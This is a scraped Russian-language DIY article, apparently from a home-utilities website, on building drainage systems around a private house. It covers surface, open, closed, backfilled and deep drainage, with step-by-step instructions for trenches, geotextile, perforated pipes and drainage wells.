<p>Оговоримся сразу, дренаж и гидроизоляция вЂ” это разные понятия и одно из них не исключает другое. Дренаж вокруг дома (система водоотведения) позволяет удалить или снизить уровень воды на участке.</p>
<p>Опасность кроется как снаружи (осадки, паводковые воды), так и изнутри (грунтовые воды). Гидроизоляция защищает фундамент строения от попадания воды внутрь.</p>
<p>Но, даже качественно изолированный от воды фундамент не защитит основание частного дома (цоколь) и подвал от попадания воды в течение длительного времени. Ведь если вода будет напирать постоянно, она найдет слабые места в гидроизоляции. И напротив, если ее вовремя отвести вЂ“ ваш дом или дача будут в безопасности.</p>
<p><img width="628" height="330" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20330'%3E%3C/svg%3E" alt="1494327678_drenazh-vokrug-doma-1.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99346_1ben4squjt1494327678_drenazh-vokrug-doma-1.jpg"><noscript><img width="628" height="330" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99346_1ben4squjt1494327678_drenazh-vokrug-doma-1.jpg" alt="1494327678_drenazh-vokrug-doma-1.jpg"></noscript><span>Дренаж вокруг дома своими руками</span></p>
<h2>Когда необходимо устройство дренажной системы:</h2>
<ul>
<li>месторасположение участка. Чем ниже он находится вЂ“ тем актуальнее проблема дренажа;</li>
<li>качество грунта вЂ“ на глинистых и суглинистых грунтах уровень воды снижается медленно;</li>
<li>уровень осадков в вашей местности;</li>
<li>уровень залегания грунтовых вод;</li>
<li>заглубление остальных строений на участке. Если рядом стоящее здание имеет сильно заглубленный фундамент вЂ“ воде будет некуда деваться, и она будет скапливаться на поверхности, повышая риск подтопления;</li>
<li>наличие водонепроницаемых покрытий вЂ“ бетонные дорожки, асфальтированный двор вЂ“ это места недоступные для проникновения воды.</li>
</ul>
<p>Устройство дренажа вокруг дома своими руками позволит устранить проблемы, вызванные перечисленными выше факторами.</p>
<p><img width="628" height="330" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20330'%3E%3C/svg%3E" alt="1494327637_ustrojstvo-drenazha-vokrug-doma-shema.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99347_r563xvxs7t1494327637_ustrojstvo-drenazha-vokrug-doma-shema.jpg"><noscript><img width="628" height="330" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99347_r563xvxs7t1494327637_ustrojstvo-drenazha-vokrug-doma-shema.jpg" alt="1494327637_ustrojstvo-drenazha-vokrug-doma-shema.jpg"></noscript></p>
<h2>Виды дренажных систем</h2>
<p>В зависимости от остроты проблемы затопления участка можно выделить несколько способов как сделать дренаж вокруг частного дома.</p>
<h3>Поверхностный дренаж</h3>
<p>К этому типу можно отнести ливневую канализацию (ливнёвка). Преимущество такого дренажа в том, что его обустройство более простое и доступно после выполнения большинства видов работ на участке. Поверхностные дренажные системы позволяют отвести только дождевую и талую воду, справится с грунтовой водой им не под силу.</p>
<p><strong>Существует два вида поверхностного устройства дренажа: линейный и точечный.</strong></p>
<h4>Линейный дренаж</h4>
<p>Ориентирован на отвод ливневых или талых вод со всего участка и от дома, в частности. Вода стекает в каналы, вырытые в грунте и отводится в дренажный колодец. Как правило, каналы имеют прямую линейную форму и закрываются решетками.</p>
<h4>Точечный дренаж</h4>
<p>Ориентирован на быстрый отвод воды, образующейся из локальных источников (например, под водостоками крыши, поливочными кранами и т.д.). Точечные дренажи закрывают декоративными металлическими решетками, чтобы исключить засорение канала мусором и листьями. От каждой точки прокладываются дренажные трубы, которые соединяют с основной магистральной трубой, ведущей к дренажному колодцу.</p>
<p>Комбинированный дренаж объединяет две вышеупомянутых системы: точечный и линейный дренаж.</p>
<p><strong>По способу устройства дренаж может быть открытым и закрытым</strong></p>
<h3>Открытый дренаж</h3>
<p>Система траншей, желобов, водостоков или водосборных лотков.</p>
<p>Такой дренаж представляет собой траншею, которая предназначена для отвода ливневой и талой воды от дома и с участка.</p>
</p>
<p>&lt;center&gt; </p>
<h4>Принцип устройства открытой дренажной системы</h4>
<p>Вдоль всех сторон участка и вокруг дома выкапывается канава шириной до полуметра и глубиной 50-60см. Все эти траншеи соединяются с общей водоотводной траншеей.</p>
<p>Для того, чтобы вода беспрепятственно стекала в траншею со стороны дома в канаве делают скос под углом 30<sup>о</sup>, а уклон в сторону главной водозаборной траншеи (или сливного колодца) позволит самотеком отводить воду в нужном направление.</p>
<p>Плюсом открытой системы дренажа можно назвать низкую стоимость и высокую скорость выполнения работ. Но, если требуется отвод большого количества талой и дождевой воды, то придется устраивать глубокую водоотводную линию, в которую может кто-то упасть. Необустроенные стенки канав разрушаются. Такая система портит внешний вид участка.</p>
<p>Увеличить срок службы и повысить безопасность такой системы можно посредством использования специальных лотков (из пластики или бетона), которые сверху закрываются решетками.</p>
<p><img width="628" height="156" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20156'%3E%3C/svg%3E" alt="1494327641_otkryty-drenaz-vokrug-doma.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99348_dyxvsuedtt1494327641_otkryty-drenaz-vokrug-doma.jpg"><noscript><img width="628" height="156" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99348_dyxvsuedtt1494327641_otkryty-drenaz-vokrug-doma.jpg" alt="1494327641_otkryty-drenaz-vokrug-doma.jpg"></noscript><span>Открытый дренаж вокруг дома</span></p>
<h3>Закрытый дренаж</h3>
<p>Имеет более эстетичный вид, по сравнению с предыдущим, так как оснащается защитной решеткой, но приемная канава гораздо уже и мельче. Их виды представлены на фото.</p>
<p><img width="628" height="227" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20227'%3E%3C/svg%3E" alt="1494327634_vidy-zakrytogo-drenaza-vokrug-doma-www.moydomik.net.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99349_t8w2f2x4ct1494327634_vidy-zakrytogo-drenaza-vokrug-doma-www.moydomik.net.jpg"><noscript><img width="628" height="227" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99349_t8w2f2x4ct1494327634_vidy-zakrytogo-drenaza-vokrug-doma-www.moydomik.net.jpg" alt="1494327634_vidy-zakrytogo-drenaza-vokrug-doma-www.moydomik.net.jpg"></noscript><span>Закрытый дренаж вокруг дома</span></p>
<h3>Засыпной дренаж вЂ“ система засыпанных траншей</h3>
<p>Используется в том случае, когда площадь участка невелика, и сделать открытый дренаж невозможно или нецелесообразно. Недостаток этой системы в невозможности проводить обслуживание траншеи после обустройства без демонтажа.</p>
<p>Правильный дренаж вокруг дома такого типа обустраивается в несколько этапов.</p>
<ul>
<li>выкапывается траншея на глубину около метра с обязательным соблюдением уклона в сторону сливного (дренажного) колодца;</li>
</ul>
<ul>
<li>на дно траншеи укладывается геотекстиль;</li>
</ul>
<ul>
<li>траншея засыпается гравием, щебнем и т.п.;</li>
</ul>
<ul>
<li>сверху укладывается слой дерна. Этот этап необязателен, но позволяет придать участку более эстетичный вид.</li>
</ul>
<p><img width="628" height="208" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20208'%3E%3C/svg%3E" alt="1494327666_zasipnoy-drenaz-vokrug-doma.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99350_jmixiuvnvt1494327666_zasipnoy-drenaz-vokrug-doma.jpg"><noscript><img width="628" height="208" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99350_jmixiuvnvt1494327666_zasipnoy-drenaz-vokrug-doma.jpg" alt="1494327666_zasipnoy-drenaz-vokrug-doma.jpg"></noscript><span>Засыпной дренаж</span></p>
<h3>Глубинный дренаж</h3>
<p>Отведение большого количества грунтовых вод требует устройства основательной системы вЂ“ глубинный дренаж участка. Устройство глубинной дренажной системы применяют на участках с глинистой почвой, расположенных в низине и характеризующихся высоким уровнем грунтовых вод.</p>
<p>Процесс устройства трудоемкий и заключается в прокладке труб (диаметр зависит от количества отводимой воды) с перфораций в глубокие траншеи (зависит от высоты расположения почвенных вод).</p>
<h4>Закрытый дренаж вЂ“ система труб</h4>
<p><img width="628" height="245" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20245'%3E%3C/svg%3E" alt="1494327690_zakrity-drenazh-vokrug-doma-www.moydomik.net.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99351_hyomu81r6t1494327690_zakrity-drenazh-vokrug-doma-www.moydomik.net.jpg"><noscript><img width="628" height="245" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99351_hyomu81r6t1494327690_zakrity-drenazh-vokrug-doma-www.moydomik.net.jpg" alt="1494327690_zakrity-drenazh-vokrug-doma-www.moydomik.net.jpg"></noscript><span>Схема устройства закрытого дренажа, трубы и способ укладки</span></p>
<h2>Как сделать дренаж вокруг дома своими руками</h2>
<p>Поэтапная инструкция по устройству дренажа закрытого типа</p>
<ul>
<li>Определить место расположения закрытой дренажной системы, которая может быть реализована в двух вариантах:</li>
</ul>
<ol>
<li>проходить только возле фундамента, т.е. вокруг дома (пристенный дренаж), препятствуя проникновению воды непосредственно в дом.</li>
<li>располагаться по всему участку, таким образом будет защищен цоколь коттеджа, а также насаждения и остальные хозяйственные постройки.</li>
</ol>
<p><img width="628" height="282" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20282'%3E%3C/svg%3E" alt="1494327645_splochnoy-pristenny-drenaz.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99352_s0fitmd5et1494327645_splochnoy-pristenny-drenaz.jpg"><noscript><img width="628" height="282" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99352_s0fitmd5et1494327645_splochnoy-pristenny-drenaz.jpg" alt="1494327645_splochnoy-pristenny-drenaz.jpg"></noscript><span>Устройство дренажа закрытого типа (сплошной, пристенный)</span></p>
<p><strong>Схема дренажа вокруг дома представлена на фото</strong></p>
<p><img width="628" height="477" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20477'%3E%3C/svg%3E" alt="1494327681_drenazhnaja-sistema-vokrug-doma.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99353_iaa90tv33t1494327681_drenazhnaja-sistema-vokrug-doma.jpg"><noscript><img width="628" height="477" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99353_iaa90tv33t1494327681_drenazhnaja-sistema-vokrug-doma.jpg" alt="1494327681_drenazhnaja-sistema-vokrug-doma.jpg"></noscript></p>
<ul>
<li>Наметить расположение дренажных канав на участке. Обычно для этого используют такие приборы как лазерный дальномер и нивелир. Но, можно сделать проще, проследить, где после дождя остаются канавки воды вЂ“ там и следует проложить дренажные траншеи.</li>
</ul>
<ul>
<li>Выкопать траншеи. При рытье обязательно соблюдать перепад высот. Ведь вода должна стекать к дренажному колодцу, а не накапливаться в трубах.</li>
</ul>
<p><img width="628" height="206" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20206'%3E%3C/svg%3E" alt="1494327666_transhei-dlia-drenazha-doma-www.moydomik.net.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99354_h8ca114tlt1494327666_transhei-dlia-drenazha-doma-www.moydomik.net.jpg"><noscript><img width="628" height="206" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99354_h8ca114tlt1494327666_transhei-dlia-drenazha-doma-www.moydomik.net.jpg" alt="1494327666_transhei-dlia-drenazha-doma-www.moydomik.net.jpg"></noscript><span>Рытье траншеи для дренажа участка загородного дома</span></p>
</p>
<p>Совет. Чтобы проверить В«работоспособностьВ» траншеи лучше подождать сильного дождя и посмотреть, нет ли мест существенного скопления воды. </p>
<ul>
<li>Уложить слой геотекстиля. Его роль в дренаже заключается в фильтровании воды от примесей, которые могут забить перфорацию дренажной трубы.</li>
</ul>
<p><img width="628" height="224" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20224'%3E%3C/svg%3E" alt="1494327644_ukladka-geotkani-drenaz.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99355_bn1zted12t1494327644_ukladka-geotkani-drenaz.jpg"><noscript><img width="628" height="224" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99355_bn1zted12t1494327644_ukladka-geotkani-drenaz.jpg" alt="1494327644_ukladka-geotkani-drenaz.jpg"></noscript><span>Укладка геотекстиля на дно траншеи под дренаж</span></p>
</p>
<p>Совет. Если у вас глинистый грунт вЂ“ геоткань обязательна, если щебень или песок, тогда в ней нет необходимости. </p>
<p>Геотексиль можно брать любой, главное, чтобы он хорошо пропускал и фильтровал воду. Плотный иглопробивной геотекстиль лучше не брать, т.к. он плохо пропускает воду.</p>
<ul>
<li>Засыпать низ (дно) траншеи гравием.</li>
</ul>
<p><img width="250" height="170" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20170'%3E%3C/svg%3E" alt="1408871091_perforirovannaja-truba-dlja-drenazha.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99356_muhl4iyj5t1408871091_perforirovannaja-truba-dlja-drenazha.jpg"><noscript><img width="250" height="170" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99356_muhl4iyj5t1408871091_perforirovannaja-truba-dlja-drenazha.jpg" alt="1408871091_perforirovannaja-truba-dlja-drenazha.jpg"></noscript><span>Укладка перфорированной трубы</span>Уложить перфорированную трубу вЂ“ основу дренажной системы. Трубы могут быть керамическими или пластиковыми. Но в любом виде труб должна быть перфорация для приема воды (перфорацию можно сделать самостоятельно, с помощью дрели). Соединяются трубы между собой посредством крестовины или тройника. <span>Материал подготовлен для сайта www.moydomik.net</span></p>
</p>
<p>Совет. Перфорация трубы должна быть меньше, чем размер наименьшей частицы гравия. </p>
<ul>
<li>Вывести концы трубы в смотровые колодцы. Такие колодцы устанавливаются на всех поворотах для того, чтобы можно было ухаживать за системой. Например, прочистить трубу напором воды или оценить изменение уровня воды.</li>
</ul>
<p>Совет. Собирающие трубы на большой территории участка должны сходиться в магистральную трубу (диаметром более 100 мм.), которая и отнесет собранную воду в дренажный колодец. </p>
<p>Вывести концы трубы в дренажный колодец. Это последняя составляющая закрытой системы дренажа.</p>
<p><img width="628" height="157" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20157'%3E%3C/svg%3E" alt="1494327660_ustroystvo-drenaza-smotrovie-kolodci.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99357_3nuq17hvgt1494327660_ustroystvo-drenaza-smotrovie-kolodci.jpg"><noscript><img width="628" height="157" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99357_3nuq17hvgt1494327660_ustroystvo-drenaza-smotrovie-kolodci.jpg" alt="1494327660_ustroystvo-drenaza-smotrovie-kolodci.jpg"></noscript><span>Вывод труб в смотровые колодцы</span></p>
<h4>По функциональному назначению дренажные колодцы делят на два вида:</h4>
<ol>
<li><strong>накапливающие</strong>. Такой колодец имеет герметичное дно. Вода в нем накапливается и затем используется для полива;</li>
<li><strong>поглощающие</strong>. Колодец без дна, вода в нем постепенно уходит в почву.</li>
</ol>
<ul>
<li>Засыпать геоткань щебнем не достигая верхнего уровня земли 200мм.</li>
<li>Засыпать дренажные трубы щебнем на высоту 300мм.</li>
<li>Обмотать трубы геотексителем внахлест и зафиксировать стыки веревкой.</li>
<li>Засыпать песок, землю и/или уложить дерн.</li>
</ul>
<p><img width="628" height="159" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20159'%3E%3C/svg%3E" alt="1494327649_2017-05-09_132257.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99358_zt6p3bskgt1494327649_2017-05-09_132257.jpg"><noscript><img width="628" height="159" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99358_zt6p3bskgt1494327649_2017-05-09_132257.jpg" alt="1494327649_2017-05-09_132257.jpg"></noscript><span>Поглощающий колодец и обмотка дренажной трубы геотексителем</span></p>
</p>
<p>Совет. Поверх закрытой системы можно установить поверхностный дренаж (ливневую систему) и также вывести ее в дренажный колодец.  </p>
<p>Готовая дренажная система в разрезе представлена на фото</p>
<p><img width="628" height="207" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20207'%3E%3C/svg%3E" alt="1494327684_drenaznaya-sistema-v-razreze.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99359_s3i8eff8rt1494327684_drenaznaya-sistema-v-razreze.jpg"><noscript><img width="628" height="207" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99359_s3i8eff8rt1494327684_drenaznaya-sistema-v-razreze.jpg" alt="1494327684_drenaznaya-sistema-v-razreze.jpg"></noscript><span>Схема дренажной системы в разрезе</span></p>
<p><span>Заключение</span></p>
<p>Какой из перечисленный видов дренажа подойдет вам вЂ“ можно определить, только зная особенности участка. В целом же следует выбрать тот дренаж вокруг дома, стоимость работ по обустройству и эксплуатации которого наиболее низкая, и конечно, который можно сделать своими руками. При этом, он должен качественно и надежно выполнять роль водоотвода. Ведь, по расчетам специалистов, правильный дренаж вокруг дома позволит продлить срок его эксплуатации более чем на 50 лет.</p>
<p>          <b>Метки:</b> <span>Дренаж</span>                   &lt;center&gt;                    &lt;/center&gt;                 <img width="18" height="18" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" alt="views.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99360_mv2d2g2nitviews.png"><noscript><img width="18" height="18" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99360_mv2d2g2nitviews.png" alt="views.png"></noscript> 180 182          <img width="23" height="18" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2018'%3E%3C/svg%3E" alt="comments.png" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99361_6o7s09c8itcomments.png"><noscript><img width="23" height="18" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99361_6o7s09c8itcomments.png" alt="comments.png"></noscript> 0                &lt;center&gt;            Рекомендуем статьи на похожие темы          <img width="450" height="358" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20358'%3E%3C/svg%3E" alt="1372871881_vneh_kan.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg"><noscript><img width="450" height="358" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99362_yghxae2x4t1372871881_vneh_kan.jpg" alt="1372871881_vneh_kan.jpg"></noscript>Внутренняя канализация в частном доме – устройство, монтаж, расчет Устройство внутренних безнапорных канализационных систем. Правила расчета. Условия для правильной прокладки труб канализации. Что нужно учесть в&#8230;   Как сделать водопровод из колодца на даче или в частном доме Устройство водоснабжения на дачном участке посредством использования в качестве источника воды &#8212; колодца. Варианты реализации схемы водопровода из&#8230;   Какой должен быть уклон канализационной трубы – расчет канализации Устройство самотечной канализации подразумевает точную прокладку труб под определенным наклоном. Приведены способы расчета, углы наклона в&#8230;   Как сделать дренаж участка своими руками Устройство дренажной системы на участке. 3 типа: закрытый, открытый и мягкий дренаж. Особенности каждого из них. Технология изготовления. В&#8230;   Подготовка земельного участка для строительства дома Основные этапы подготовки земельного участка к строительным работам. Организация снабжения водой и электричеством. Обустройство территории участка –&#8230;                     <strong>Оставьте свой комментарий</strong>        <span>Используемые источники:</span></p>
<ul>
<li>https://sovet-ingenera.com/kanaliz/truby/vodootvedenie-v-chastnom-dome.html</li>
<li>https://www.kanalizaciya-stroy.ru/vodootvedenie-v-chastnom-dome.html</li>
<li>https://strojdvor.ru/kanalizaciya/vodootvedenie-v-castnom-dome/</li>
<li>https://domcoms.ru/kanalizaciya/livnevka/vodootvedenie-ot-doma-dozhdevyx-vod.html</li>
<li>http://moydomik.net/kommunik/drenazhnaya-sistema/231-drenazh-vokrug-chastnogo-doma-sistema-otvoda-vody.html</li>
</ul>
<p style="margin:0;padding:0"><!--tid:514059--></p>
</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/elektricheskij-protochnyj-vodonagrevatel-kran-harakteristiki-i-otzyvy/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99696_onvfkkdtftIMG_8802-360x316-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99696_onvfkkdtftIMG_8802-360x316-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99696_onvfkkdtftIMG_8802-360x316-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/elektricheskij-protochnyj-vodonagrevatel-kran-harakteristiki-i-otzyvy/">Электрический проточный водонагреватель-кран: характеристики и отзывы</a><br /><time class="text-secondary" datetime="2020-03-26T02:17:18+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/samodelnyj-ogolovok-dlya-skvazhiny-prostye-varianty-po-sheme-dlya-doma-i-dachi/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99513_y4yvwf739tPrincip-burenija-udarno-kanatnym-metodom-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99513_y4yvwf739tPrincip-burenija-udarno-kanatnym-metodom-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99513_y4yvwf739tPrincip-burenija-udarno-kanatnym-metodom-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/samodelnyj-ogolovok-dlya-skvazhiny-prostye-varianty-po-sheme-dlya-doma-i-dachi/">Самодельный оголовок для скважины: простые варианты по схеме для дома и дачи</a><br /><time class="text-secondary" datetime="2020-03-26T00:25:35+03:00">26.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/obzor-registrov-i-radiatorov-iz-stali-i-chuguna/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99121_2n0sr7k63tregistr_1-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99121_2n0sr7k63tregistr_1-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_99121_2n0sr7k63tregistr_1-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/obzor-registrov-i-radiatorov-iz-stali-i-chuguna/">Обзор регистров и радиаторов из стали и чугуна.</a><br /><time class="text-secondary" datetime="2020-03-25T20:43:59+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/inzhenernaya-pomoshh/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98270_zsewdkxxctnova1-500x500-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98270_zsewdkxxctnova1-500x500-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98270_zsewdkxxctnova1-500x500-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/inzhenernaya-pomoshh/">ИНЖЕНЕРНАЯ ПОМОЩЬ</a><br /><time class="text-secondary" datetime="2020-03-25T16:45:16+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-uteplit-vygrebnuyu-yamu-i-kanalizatsionnuyu-trubu-v-chastnom-dome/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98067_vwbbkgsihtD183D182D0B5D0BFD0BBD0B5D0BDD0B8D0B5-D0B2D18BD0B3D180D0B5D0B1D0BDD0BED0B9-D18FD0BCD18B-D0B2-D187D0B0D181D182D0BDD0BED0BC-D0B4D0BED0BCD0B5-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98067_vwbbkgsihtD183D182D0B5D0BFD0BBD0B5D0BDD0B8D0B5-D0B2D18BD0B3D180D0B5D0B1D0BDD0BED0B9-D18FD0BCD18B-D0B2-D187D0B0D181D182D0BDD0BED0BC-D0B4D0BED0BCD0B5-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98067_vwbbkgsihtD183D182D0B5D0BFD0BBD0B5D0BDD0B8D0B5-D0B2D18BD0B3D180D0B5D0B1D0BDD0BED0B9-D18FD0BCD18B-D0B2-D187D0B0D181D182D0BDD0BED0BC-D0B4D0BED0BCD0B5-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-uteplit-vygrebnuyu-yamu-i-kanalizatsionnuyu-trubu-v-chastnom-dome/">Как утеплить выгребную яму и канализационную трубу в частном доме</a><br /><time class="text-secondary" datetime="2020-03-25T16:07:36+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/razmery-ventkanalov-normy-i-trebovaniya-ustrojstvo/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_97339_oz0vcbc20tD188D0B0D185D182D18B-D0B2D0B5D0BDD182D0B8D0BBD18FD186D0B8D0B8-D0BDD0B0-D0BAD180D18BD188D0B5-min-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_97339_oz0vcbc20tD188D0B0D185D182D18B-D0B2D0B5D0BDD182D0B8D0BBD18FD186D0B8D0B8-D0BDD0B0-D0BAD180D18BD188D0B5-min-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_97339_oz0vcbc20tD188D0B0D185D182D18B-D0B2D0B5D0BDD182D0B8D0BBD18FD186D0B8D0B8-D0BDD0B0-D0BAD180D18BD188D0B5-min-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/razmery-ventkanalov-normy-i-trebovaniya-ustrojstvo/">Размеры вентканалов: нормы и требования, устройство</a><br /><time class="text-secondary" datetime="2020-03-25T11:46:09+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
